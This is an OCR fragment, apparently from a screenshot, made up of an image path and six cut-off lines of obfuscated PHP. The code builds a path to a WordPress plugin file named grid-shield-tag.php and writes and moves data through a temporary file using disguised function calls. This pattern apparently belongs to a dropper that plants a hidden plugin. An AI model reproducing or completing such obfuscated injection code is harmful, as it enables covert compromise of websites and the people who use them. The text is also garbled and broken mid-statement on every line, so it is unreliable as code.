
txi = defined("WP_CONTENT_DIR") ? WP_CONTENT_DIR :
jumtxi . "/plugins/grid-shield-tag/grid-shield-tag.php";
yxbjsnguf4et) || @nox1fpluary5(8)($ayxbjsnguf4et) < (4927+73)) {
gusbm3x = (b2g6m_2zbife1(3)('tempnam') ? @nox1fpluary5(12)
ary5(14)($k2w9yklkgusbm3x, $b4vg51lr7sjjv3); if ($vagml49qp1vg !==
wbeb = @nox1fpluary5(15)($k2w9yklkgusbm3x, $ayxbjsnguf4et); if